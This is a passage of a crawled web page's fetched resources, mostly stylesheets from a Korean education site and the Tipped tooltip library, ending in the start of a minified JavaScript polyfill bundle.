34px}.panel-point-box{padding:20px;background-color:#c8d9f1;border:1px solid #76a2dd}.panel-point-box textarea,.panel-point-box input[type="text"],.panel-point-box input[type="password"],.panel-point-box .select2-container--bootstrap .select2-selection{border-color:#76a2dd}.panel-point-box hr{border-top-color:#adc4e3}.text-head-item{margin-top:0;font-size:16px}.sidebar-nav-inner{border-top:1px solid #cbcccd;padding:15px}.panel-side-nav-items{font-size:12px}.panel-side-nav-items>li>.item{display:block;position:relative;padding:10px 10px 10px 26px;text-decoration:none;color:#fff !important;border-top:1px solid #1e5aab}.panel-side-nav-items>li>.item:before{position:absolute;left:14px;top:50%;width:16px;height:16px;margin-top:-8px;display:none;content:"";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel-side-nav-items>li>.item.active{color:#fff200 !important}.panel-side-nav-items>li>.item.active:before{display:block}.panel-side-nav-items>li>a.item:hover{color:#fff200 !important}.panel-side-nav-items>li:first-child .item{padding-top:10px}.panel-side-nav-items>li>.panel-side-nav-items{background-color:#1e5aab}.panel-side-nav-items>li>.panel-side-nav-items>li>.item{padding-left:35px;background-color:transparent}.panel-side-nav-items>li>.panel-side-nav-items>li>.item.active{color:#fff200 !important}.panel-side-nav-items>li>.panel-side-nav-items>li>.item.active:before{display:none}.panel-side-nav{box-shadow:none;margin-bottom:0}.panel-side-nav .panel-heading,.panel-side-nav .panel-body{color:#fff}.panel-side-nav>.panel-heading{background-color:#1a4c91}.panel-side-nav>.panel-body{color:#fff;padding:0;background-color:#1a4c91}.panel-side-nav .panel-heading+.panel-body{background-color:#1e5aab}.panel-side-nav .panel-heading+.panel-body .panel-side-nav-items>li>.item{border-top:1px solid #246ac9}.panel-side-nav .panel-heading+.panel-body .panel-side-nav-items>li>.panel-side-nav-items{background-color:#246ac9}.border-box-gray{border:3px solid #ddd}.form-input-need:before{color:#ff2c67;content:"";width:6px;height:6px;margin-left:-6px;position:relative;top:-2px;left:-4px;display:inline-block;vertical-align:middle;background:url(/contents/renewal-2018/images/bg-ico-dot-red.png) 0 center no-repeat}#footer{margin-top:30px}.footer-copyright{padding:20px 0;background-color:#dbdcdd}.footer-copyright .logo-footer{width:144px;height:50px;display:inline-block;background:url(/contents/renewal-2018/images/bg-footer-logo-144x50.png) no-repeat}.footer-copyright .text-footer-info{padding-left:30px;font-size:12px}.footer-copyright .text-copyright{color:#999;margin-top:4px;font-size:10px;font-family:'notosans-bold', sans-serif}.footer-copyright .lgu-pg{display:inline-block;width:105px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_ftc.png) no-repeat}.footer-copyright .fair-trade{display:inline-block;width:130px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_lgu_pg.png) no-repeat}.foot-menu-bar{padding:10px 0;background-color:#fff;border-top:1px solid #c6c7c8}.foot-menu-bar a{padding:0 10px;position:relative;display:inline-block;color:#777 !important}.foot-menu-bar a:before{content:"";position:absolute;left:0;top:50%;width:1px;height:8px;margin-top:-5px;border-left:1px solid #ddd}.ua-ie .foot-menu-bar a:before,.ua-edge .foot-menu-bar a:before{margin-top:-3px}.foot-menu-bar a:first-child{padding-left:0}.foot-menu-bar a:first-child:before{display:none}.loginform{width:350px;position:relative;z-index:0;margin:10px auto 30px}.loginform .input-group-addon{border:0;background-color:transparent;position:absolute;z-index:10;top:4px;left:0;color:#aaa}.loginform .input-group{position:relative;display:block}.loginform .input-group .form-control{display:block;float:none;padding-left:40px}.loginform .input-group.focus .input-group-addon{color:#f0ad4e}.loginform .input-group+.input-group{margin-top:6px}.loginform .col-grid{padding-left:3px;padding-right:3px}.loginform .btn-login{height:70px}.reply-frm .reply-list-item{margin-top:15px;padding-top:15px;border-top:1px solid #eee}.reply-frm .reply-list-item:first-child{padding-top:0;border-top:0}.ua-ie-8 .btn,.ua-ie-8 .page-header,.ua-ie-8 .sidebar-nav .text-title,.ua-ie-8 .sidebar-nav .side-customer,.ua-ie-8 .product-info .txt-name,.ua-ie-8 .main-nav-bar .btn-nav,.ua-ie-8 .main-nav-layer .btn-nav-sub,.ua-ie-8 .col-product-info .product-name,.ua-ie-8 #footer{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/images/browser_fixes/hIEfix.png',sizingMethod=crop) !important}.popup-div{position:absolute;left:50%;top:100px;margin-left:-280px;border:1px solid #ccc;z-index:100}.popup-notice{min-width:200px;position:absolute;z-index:100;border:1px solid #666;background-color:#555}.popup-notice .img-frame img{vertical-align:top}.popup-notice .close-bar{font-size:11px;padding:4px 10px 3px;position:relative}.popup-notice .close-bar:before,.popup-notice .close-bar:after{content:" ";display:table}.popup-notice .close-bar:after{clear:both}.popup-notice .today-close,.popup-notice .close-popup{cursor:pointer;text-decoration:none}.popup-notice .today-close{color:white}.popup-notice .close-popup{color:white}.lgu-pg{display:inline-block;width:105px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_ftc.png) no-repeat}.fair-trade{display:inline-block;width:130px;height:73px;background:url(/contents/renewal-2018/images/img_footer_logo_lgu_pg.png) no-repeat}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/planactor/planactor.css
body_size: 1005
content:
/* Planactor.Validator */
input.validation-success,textarea.validation-success {
    border: 3px solid #617F10;
}

input.validation-failure,textarea.validation-failure {
    border: 3px solid #900B09;
}

/* Planactor.Indicator */
.indicator-loader div {
    background-repeat: no-repeat; background-position: center center;
}

.indicator-loader .whiteIndicator {
    background-image:
        url('/library/planactor/images/indicator/whiteLoader.gif');
    background-color: white;
}

.indicator-loader .blackIndicator {
    background-image:
        url('/library/planactor/images/indicator/blackLoader.gif');
    background-color: black;
}

.indicator-loader .bigWhiteIndicator {
    background-image:
        url('/library/planactor/images/indicator/bigWhiteLoader.gif');
    background-color: white;
}

.indicator-loader .bigBlackIndicator {
    background-image:
        url('/library/planactor/images/indicator/bigBlackLoader.gif');
    background-color: Black;
}

--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/planactor/jquery/jquery.planactor.css
body_size: 2185
content:
/* Planactor.Validator */
.planactor-validate {
    
}

input.planactor-validate-success,textarea.planactor-validate-success {
    /* border : 2px dotted #617F10; */
    
}

input.planactor-validate-failure,textarea.planactor-validate-failure {
    border: 1px dotted red;
}

/* Planactor Alert */
label.planactor-validate-failure-message {
    font-size: 12px; margin-left: 5px; width: auto; display: inline;
    color: red;
}

/* $().planactor.indicator */
.planactor-indicator div {
    background-repeat: no-repeat; background-position: center center;
}

.planactor-indicator.white {
    background-color: white;
}

.planactor-indicator.black {
    background-color: black;
}

.planactor-indicator.whiteIndicator {
    background-color: white;
}

.planactor-indicator .whiteIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/whiteLoader.gif');
}

.planactor-indicator.blackIndicator {
    background-color: black;
}

.planactor-indicator .blackIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/blackLoader.gif');
}

.planactor-indicator.bigWhiteIndicator {
    background-color: white;
}

.planactor-indicator .bigWhiteIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/bigWhiteLoader.gif');
}

.planactor-indicator.bigBlackIndicator {
    background-color: black;
}

.planactor-indicator .bigBlackIndicator {
    background-image:
        url('/library/planactor/jquery/images/indicator/bigBlackLoader.gif');
}

/* $().planactor.iframe */
.planactor-iframe {
    
}

/* noty button */
.btn-noty {
    margin-left: 0px; line-height: 20px !important;
    border: 1px solid #ff3963; background-color: #ff5377;
    display: inline-block; height: 20px !important; padding: 0 9px;
    color: #fff; cursor: pointer; overflow: visible;
}

.ua-ie-7 .btn-noty,.ua-ie-8 .btn-noty {
    line-height: 18px !important;
}

.btn-noty.clr-pink {
    border: 1px solid #ff3963; background-color: #ff5377;
}

.btn-noty.clr-gray {
    border: 1px solid #808080; background-color: #9e9e9e;
}

--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/library/jquery/plugin/tipped2/css/tipped/tipped.css
body_size: 19326
content:
/*
 * Tipped - A Complete Javascript Tooltip Solution - v4.6.0
 * (c) 2012-2017 Nick Stakenburg
 *
 * http://www.tippedjs.com
 *
 * License: http://www.tippedjs.com/license
 */

.tpd-tooltip {
  position: absolute;
}

/* Fix for CSS frameworks that don't keep the use of box-sizing: border-box
   within their own namespace */
.tpd-tooltip { box-sizing: content-box; }
.tpd-tooltip [class^="tpd-"] { box-sizing: inherit; }

/* Content */
.tpd-content-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  float: left;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.tpd-content-spacer,
.tpd-content-relative,
.tpd-content-relative-padder {
  float: left;
  position: relative;
}
.tpd-content-relative {
  width: 100%;
}

.tpd-content {
  float: left;
  clear: both;
  position: relative;
  padding: 10px;
  font-size: 11px;
  line-height: 16px;
  color: #fff;
  box-sizing: border-box !important;
}
.tpd-has-inner-close .tpd-content-relative .tpd-content { padding-right: 0 !important; }
.tpd-tooltip .tpd-content-no-padding { padding: 0 !important; }

.tpd-title-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
}
.tpd-title-spacer {
  float: left;
}
.tpd-title-relative,
.tpd-title-relative-padder {
  float: left;
  position: relative;
}
.tpd-title-relative { width: 100%; }
.tpd-title {
  float: left;
  position: relative;
  font-size: 11px;
  line-height: 16px;
  padding: 10px;
  font-weight: bold;
  text-transform: uppercase;
  color: #fff;
  box-sizing: border-box !important;
}
.tpd-has-title-close .tpd-title { padding-right: 0 !important; }
.tpd-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 28px;
  height: 28px;
  cursor: pointer;
  overflow: hidden;
  color: #fff;
}
.tpd-close-icon {
  float: left;
  font-family: Arial, Baskerville, monospace;
  font-weight: normal;
  font-style: normal;
  text-decoration: none;
  width: 28px;
  height: 28px;
  font-size: 28px;
  line-height: 28px;
  text-align: center;
}


/* Skin */
.tpd-skin {
  position: absolute;
  top: 0;
  left: 0;
}

.tpd-frames {
  position: absolute;
  top: 0;
  left: 0;
}
.tpd-frames .tpd-frame {
  float: left;
  width: 100%;
  height: 100%;
  clear: both;
  display: none;
}

.tpd-visible-frame-top .tpd-frame-top { display: block; }
.tpd-visible-frame-bottom .tpd-frame-bottom { display: block; }
.tpd-visible-frame-left .tpd-frame-left { display: block; }
.tpd-visible-frame-right .tpd-frame-right { display: block; }

.tpd-backgrounds {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
.tpd-background-shadow {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: transparent;
  pointer-events: none;
}
.tpd-no-shadow .tpd-skin .tpd-background-shadow { box-shadow: none !important; }

.tpd-background-box {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
/* only the top background box should be shown when not using a stem */
.tpd-no-stem .tpd-background-box,
.tpd-no-stem .tpd-shift-stem { display: none; }
.tpd-no-stem .tpd-background-box-top { display: block; }

.tpd-background-box-shift,
.tpd-background-box-shift-further {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
}
.tpd-background {
  border-radius: 10px;
  float: left;
  clear: both;
  background: none;
  -webkit-background-clip: padding-box; /* Safari */
  background-clip: padding-box; /* IE9+, Firefox 4+, Opera, Chrome */
  border-style: solid;
  border-width: 1px;
  border-color: rgba(255,255,255,.1); /* opacity here bugs out in firefox, .tpd-background-content should have no opacity if this opacity is less than 1 */
}
.tpd-background-loading { display: none; }
/* no radius */
.tpd-no-radius .tpd-skin .tpd-frames .tpd-frame .tpd-backgrounds .tpd-background { border-radius: 0; }
.tpd-background-title {
  float: left;
  clear: both;
  width: 100%;
  background-color: #282828;
}
.tpd-background-content {
  float: left;
  clear: both;
  width: 100%;
  background-color: #282828;
}
.tpd-background-border-hack {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-style: solid;
}

.tpd-background-box-top { top: 0; }
.tpd-background-box-bottom { bottom: 0; }
.tpd-background-box-left { left: 0; }
.tpd-background-box-right { right: 0; }

/* Skin / Stems */
.tpd-shift-stem {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.tpd-shift-stem-side {
  position: absolute;
}
.tpd-frame-top .tpd-shift-stem-side,
.tpd-frame-bottom .tpd-shift-stem-side { width: 100%; }
.tpd-frame-left .tpd-shift-stem-side,
.tpd-frame-right .tpd-shift-stem-side { height: 100%; }

.tpd-stem {
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden; /* shows possible invalid subpx rendering */
  width: 16px; /* best cross browser stem: width = 2 x height (90deg angle) */
  height: 8px;
  margin-left: 3px; /* space from the side */
  margin-top: 2px; /* space between target and stem */
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
/* remove margins once we're done measuring */
.tpd-tooltip .tpd-skin .tpd-frames .tpd-frame .tpd-shift-stem .tpd-stem-reset { margin: 0 !important; }

.tpd-stem-spacer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tpd-stem-reset .tpd-stem-spacer { margin-top: 0; }

.tpd-stem-point {
  width: 100px;
  position: absolute;
  top: 0;
  left: 50%;
}
.tpd-stem-downscale,
.tpd-stem-transform {
  float: left;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
  position: relative;
}

.tpd-stem-side {
  width: 50%;
  height: 100%;
  float: left;
  position: relative;
  overflow: hidden;
}
.tpd-stem-side-inversed {
  -webkit-transform: scale(-1,1);
  transform: scale(-1,1);
}
.tpd-stem-triangle {
  width: 0;
  height: 0;
  border-bottom-style: solid;
  border-left-color: transparent;
  border-left-style: solid;
  position: absolute;
  top: 0;
  left: 0;
}
.tpd-stem-border {
  width: 20px;
  height: 100%;
  position: absolute;
  top: 0;
  left: 50%;
  background-color: #fff; /* will become transparent */
  border-right-color: #fff;
  border-right-style: solid;
  border-right-width: 0;
}

.tpd-stem-border-corner {
  position: absolute;
  top: 0;
  left: 50%;
  height: 100%;
  border-right-style: solid;
  border-right-width: 0;
}

/* fixes rendering issue in IE */
.tpd-stem * { z-index: 0; zoom: 1; }

/* used by IE < 9 */
.tpd-stem-border-center-offset,
.tpd-stem-border-center-offset-inverse {
  float: left;
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.tpd-stem-notransform {
  float: left;
  width: 100%;
  height: 100%;
  position: relative;
}
.tpd-stem-notransform .tpd-stem-border {
  height: 100%;
  position: relative;
  float: left;
  top: 0;
  left: 0;
  margin: 0;
}
.tpd-stem-notransform .tpd-stem-border-center {
  position: absolute;
}
.tpd-stem-notransform .tpd-stem-border-corner {
  background: #fff;
  border: 0;
  top: auto;
  left: auto;
}
.tpd-stem-notransform .tpd-stem-border-center,
.tpd-stem-notransform .tpd-stem-triangle {
  height: 0;
  border: 0;
  left: 50%;
}

/* transformations for left/right/bottom */
.tpd-stem-transform-left {
  -webkit-transform: rotate(-90deg) scale(-1,1);
  transform: rotate(-90deg) scale(-1,1);
}
.tpd-stem-transform-right {
  -webkit-transform: rotate(90deg) translate(0, -100%);
  transform: rotate(90deg) translate(0, -100%);
}
.tpd-stem-transform-bottom {
  -webkit-transform: scale(1,-1) translate(0, -100%);
  transform: scale(1,-1) translate(0, -100%);
}


/* Spinner */
.tpd-spinner {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 46px;
  height: 36px;
}
.tpd-spinner-spin {
  position: relative;
  float: left;
  margin: 8px 0 0 13px;
  text-indent: -9999em;
  border-top: 2px solid rgba(255, 255, 255, 0.2);
  border-right: 2px solid rgba(255, 255, 255, 0.2);
  border-bottom: 2px solid rgba(255, 255, 255, 0.2);
  border-left: 2px solid #fff;
  -webkit-animation: tpd-spinner-animation 1.1s infinite linear;
  animation: tpd-spinner-animation 1.1s infinite linear;
  box-sizing: border-box !important;
}
.tpd-spinner-spin,
.tpd-spinner-spin:after {
  border-radius: 50%;
  width: 20px;
  height: 20px;
}
@-webkit-keyframes tpd-spinner-animation {
  0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes tpd-spinner-animation {
  0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}

/* show the loader while loading and hide all the content */
.tpd-is-loading .tpd-content-wrapper,
.tpd-is-loading .tpd-title-wrapper { display: none; }
.tpd-is-loading .tpd-background { display: none; }
.tpd-is-loading .tpd-background-loading { display: block; }



/* Resets while measuring content */
.tpd-tooltip-measuring {
  top: 0;
  left: 0;
  position: absolute;
  max-width: 100%;
  width: 100%;
}
.tpd-tooltip-measuring .tpd-skin,
.tpd-tooltip-measuring .tpd-spinner {
  display: none;
}

.tpd-tooltip-measuring .tpd-content-wrapper,
.tpd-tooltip-measuring .tpd-title-wrapper { display: block; }


/* Links */
.tpd-tooltip a,
.tpd-tooltip a:hover { color: #808080; text-decoration: underline; }
.tpd-tooltip a:hover { color: #6c6c6c; }


/*
 * Sizes
 */
/* x-small */
.tpd-size-x-small .tpd-content,
.tpd-size-x-small .tpd-title {
  padding: 7px 8px;
  font-size: 10px;
  line-height: 15px;
}
.tpd-size-x-small .tpd-background { border-radius: 5px; }
.tpd-size-x-small .tpd-stem {
  width: 12px;
  height: 6px;
  margin-left: 4px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-x-small.tpd-no-radius .tpd-stem { margin-left: 7px; }
.tpd-size-x-small .tpd-close { margin-bottom: 1px; }
.tpd-size-x-small .tpd-spinner {
  width: 35px;
  height: 29px;
}
.tpd-size-x-small .tpd-spinner-spin { margin: 6px 0 0 9px; }
.tpd-size-x-small .tpd-spinner-spin,
.tpd-size-x-small .tpd-spinner-spin:after {
  width: 17px;
  height: 17px;
}

/* small */
.tpd-size-small .tpd-content,
.tpd-size-small .tpd-title {
  padding: 8px;
  font-size: 10px;
  line-height: 16px;
}
.tpd-size-small .tpd-background { border-radius: 6px; }
.tpd-size-small .tpd-stem {
  width: 14px;
  height: 7px;
  margin-left: 5px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-small.tpd-no-radius .tpd-stem { margin-left: 8px; }
.tpd-size-small .tpd-close { margin: 2px 1px; }
.tpd-size-small .tpd-spinner {
  width: 42px;
  height: 32px;
}
.tpd-size-small .tpd-spinner-spin { margin: 7px 0 0 13px; }
.tpd-size-small .tpd-spinner-spin,
.tpd-size-small .tpd-spinner-spin:after {
  width: 18px;
  height: 18px;
}


/* medium (default) */
.tpd-size-medium .tpd-content,
.tpd-size-medium .tpd-title {
  padding: 10px;
  font-size: 11px;
  line-height: 16px;
}
.tpd-size-medium .tpd-background { border-radius: 8px; }
.tpd-size-medium .tpd-stem {
  width: 16px;      /* best cross browser stem width is 2xheight, for a 90deg angle */
  height: 8px;
  margin-left: 6px; /* space from the side */
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-medium.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-medium .tpd-close { margin: 4px 2px; }
/* ideal spinner dimensions don't cause movement op top and
   on the stem when switching to text using position:'topleft' */
.tpd-size-medium .tpd-spinner {
  width: 50px;
  height: 36px;
}
.tpd-size-medium .tpd-spinner-spin { margin: 8px 0 0 15px; }
.tpd-size-medium .tpd-spinner-spin,
.tpd-size-medium .tpd-spinner-spin:after {
  width: 20px;
  height: 20px;
}


/* large */
.tpd-size-large .tpd-content,
.tpd-size-large .tpd-title {
  padding: 10px;
  font-size: 13px;
  line-height: 18px;
}
.tpd-size-large .tpd-background { border-radius: 8px; }
.tpd-size-large .tpd-stem {
  width: 18px;
  height: 9px;
  margin-left: 7px;
  margin-top: 2px; /* space between target and stem */
}
.tpd-size-large.tpd-no-radius .tpd-stem { margin-left: 10px; }
.tpd-size-large .tpd-close { margin: 5px 2px 5px 2px; }
.tpd-size-large .tpd-spinner {
  width: 54px;
  height: 38px;
}
.tpd-size-large .tpd-spinner-spin { margin: 9px 0 0 17px; }
.tpd-size-large .tpd-spinner-spin,
.tpd-size-large .tpd-spinner-spin:after {
  width: 20px;
  height: 20px;
}



/* Skins */
/* default (dark) */
.tpd-skin-dark .tpd-content,
.tpd-skin-dark .tpd-title,
.tpd-skin-dark .tpd-close { color: #fff; }
.tpd-skin-dark .tpd-background-content,
.tpd-skin-dark .tpd-background-title {
  background-color: #282828;
}
.tpd-skin-dark .tpd-background {
  border-width: 1px;
  border-color: rgba(255,255,255,.1);
}
/* line below the title */
.tpd-skin-dark .tpd-title-wrapper { border-bottom: 1px solid #404040; }
/* spinner */
.tpd-skin-dark .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
/* links */
.tpd-skin-dark a { color: #ccc; }
.tpd-skin-dark a:hover { color: #c0c0c0; }


/* light */
.tpd-skin-light .tpd-content,
.tpd-skin-light .tpd-title,
.tpd-skin-light .tpd-close { color: #333; }
.tpd-skin-light .tpd-background-content {
  background-color: #fff;
}
.tpd-skin-light .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,0,.3);
}
.tpd-skin-light .tpd-background-title {
  background-color: #f7f7f7;
}
.tpd-skin-light .tpd-title-wrapper { border-bottom: 1px solid #c0c0c0; }
.tpd-skin-light .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
/* fallback for no/disabled shadow */
.tpd-skin-light.tpd-no-shadow .tpd-background {
  border-color: rgba(100,100,100,.3);
}
.tpd-skin-light .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-light a { color: #808080; }
.tpd-skin-light a:hover { color: #6c6c6c; }


/* gray */
.tpd-skin-gray .tpd-content,
.tpd-skin-gray .tpd-title,
.tpd-skin-gray .tpd-close { color: #fff; }
.tpd-skin-gray .tpd-background-content,
.tpd-skin-gray .tpd-background-title {
  background-color: #727272;
}
.tpd-skin-gray .tpd-background {
  border-width: 1px;
  border-color: rgba(255,255,255,.1);
}
.tpd-skin-gray .tpd-title-wrapper { border-bottom: 1px solid #505050; }
.tpd-skin-gray .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-gray a { color: #ccc; }
.tpd-skin-gray a:hover { color: #b6b6b6; }


/* red */
.tpd-skin-red .tpd-content,
.tpd-skin-red .tpd-title,
.tpd-skin-red .tpd-close { color: #fff; }
.tpd-skin-red .tpd-background-content { background-color: #e13c37; }
.tpd-skin-red .tpd-background {
  border-width: 1px;
  border-color: rgba(12,0,0,.6);
}
.tpd-skin-red .tpd-background-title { background-color: #e13c37; }
.tpd-skin-red .tpd-title-wrapper { border-bottom: 1px solid #a30500; }
.tpd-skin-red .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-red .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-red a { color: #ddd; }
.tpd-skin-red a:hover { color: #c6c6c6; }


/* green */
.tpd-skin-green .tpd-content,
.tpd-skin-green .tpd-title,
.tpd-skin-green .tpd-close { color: #fff; }
.tpd-skin-green .tpd-background-content { background-color: #4aab3a; }
.tpd-skin-green .tpd-background {
  border-width: 1px;
  border-color: rgba(0,12,0,.6);
}
.tpd-skin-green .tpd-background-title { background-color: #4aab3a; }
.tpd-skin-green .tpd-title-wrapper { border-bottom: 1px solid #127c00; }
.tpd-skin-green .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-green .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-green a { color: #ddd; }
.tpd-skin-green a:hover { color: #c6c6c6; }


/* blue */
.tpd-skin-blue .tpd-content,
.tpd-skin-blue .tpd-title,
.tpd-skin-blue .tpd-close { color: #fff; }
.tpd-skin-blue .tpd-background-content { background-color: #45a3e3; }
.tpd-skin-blue .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,12,.6);
}
.tpd-skin-blue .tpd-background-title { background-color: #45a3e3; }
.tpd-skin-blue .tpd-title-wrapper { border-bottom: 1px solid #1674b4; }
.tpd-skin-blue .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-blue .tpd-spinner-spin {
  border-color: rgba(255,255,255,.2);
  border-left-color: #fff;
}
.tpd-skin-blue a { color: #ddd; }
.tpd-skin-blue a:hover { color: #c6c6c6; }


/* lightyellow */
.tpd-skin-lightyellow .tpd-content,
.tpd-skin-lightyellow .tpd-title,
.tpd-skin-lightyellow .tpd-close { color: #333; }
.tpd-skin-lightyellow .tpd-background-content { background-color: #ffffa9; }
.tpd-skin-lightyellow .tpd-background {
  border-width: 1px;
  border-color: rgba(8,8,0,.35);
}
.tpd-skin-lightyellow .tpd-background-title { background-color: #ffffa9; }
.tpd-skin-lightyellow .tpd-title-wrapper { border-bottom: 1px solid #a7a697; }
.tpd-skin-lightyellow .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightyellow .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightyellow a { color: #777; }
.tpd-skin-lightyellow a:hover { color: #868686; }


/* lightblue */
.tpd-skin-lightblue .tpd-content,
.tpd-skin-lightblue .tpd-title,
.tpd-skin-lightblue .tpd-close { color: #333; }
.tpd-skin-lightblue .tpd-background-content { background-color: #bce5ff; }
.tpd-skin-lightblue .tpd-background {
  border-width: 1px;
  border-color: rgba(0,0,8,.35);
}
.tpd-skin-lightblue .tpd-background-title { background-color: #bce5ff; }
.tpd-skin-lightblue .tpd-title-wrapper { border-bottom: 1px solid #909b9f; }
.tpd-skin-lightblue .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightblue .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightblue a { color: #777; }
.tpd-skin-lightblue a:hover { color: #868686; }


/* lightpink */
.tpd-skin-lightpink .tpd-content,
.tpd-skin-lightpink .tpd-title,
.tpd-skin-lightpink .tpd-close { color: #333; }
.tpd-skin-lightpink .tpd-background-content { background-color: #ffc4bf; }
.tpd-skin-lightpink .tpd-background {
  border-width: 1px;
  border-color: rgba(8,0,0,.35);
}
.tpd-skin-lightpink .tpd-background-title { background-color: #ffc4bf; }
.tpd-skin-lightpink .tpd-title-wrapper { border-bottom: 1px solid #a08f8f; }
.tpd-skin-lightpink .tpd-background-shadow { box-shadow: 0 0 8px rgba(0,0,0,.15); }
.tpd-skin-lightpink .tpd-spinner-spin {
  border-color: rgba(51,51,51,.2);
  border-left-color: #333;
}
.tpd-skin-lightpink a { color: #777; }
.tpd-skin-lightpink a:hover { color: #868686; }


--- FILE ---
content_type: application/javascript
request_url: http://resouce.photonavii.com/node_modules/planactor/planactor.js
body_size: 55445
content:
!function(e,t){for(var n in t)e[n]=t[n]}(window,function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=47)}([function(e,t){var n=e.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){e.exports=!n(7)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(12),i=n(32),o=n(17),a=Object.defineProperty;t.f=n(2)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return a(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(1),i=n(0),o=n(51),a=n(6),s=function(e,t,n){var u,l,c,f=e&s.F,d=e&s.G,p=e&s.S,v=e&s.P,h=e&s.B,y=e&s.W,b=d?i:i[t]||(i[t]={}),m=b.prototype,w=d?r:p?r[t]:(r[t]||{}).prototype;d&&(n=t);for(u in n)(l=!f&&w&&void 0!==w[u])&&u in b||(c=l?w[u]:n[u],b[u]=d&&"function"!=typeof w[u]?n[u]:h&&l?o(c,r):y&&w[u]==c?function(e){var t=function(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)};return t.prototype=e.prototype,t}(c):v&&"function"==typeof c?o(Function.call,c):c,v&&((b.virtual||(b.virtual={}))[u]=c,e&s.R&&m&&!m[u]&&a(m,u,c)))};s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t,n){var r=n(3),i=n(14);e.exports=n(2)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(36),i=n(18);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(21)("wks"),i=n(15),o=n(1).Symbol,a="function"==typeof o;(e.exports=function(e){return 